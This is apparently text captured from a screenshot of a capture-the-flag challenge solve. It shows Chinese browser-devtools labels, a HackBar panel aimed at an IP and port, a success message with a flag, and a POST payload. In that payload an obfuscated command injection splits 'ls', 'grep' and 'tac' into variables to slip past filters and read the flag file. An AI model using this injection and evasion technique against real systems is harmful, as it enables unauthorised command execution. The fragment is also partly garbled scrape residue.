 }
}
}
} OK,接下来你知道该怎么做吗你传的参数似乎挺正经的,放你过去吧
You win!!! flag{d74e5ca9-37f8-4d28-88ae-d0b2c99f7057}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.198:30889/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
Number[]=1&cmd=a=l;b=s;c=gr;d=ep;q=ta;w=c;f=$($a$b / | $c$d fla);$q$w /$f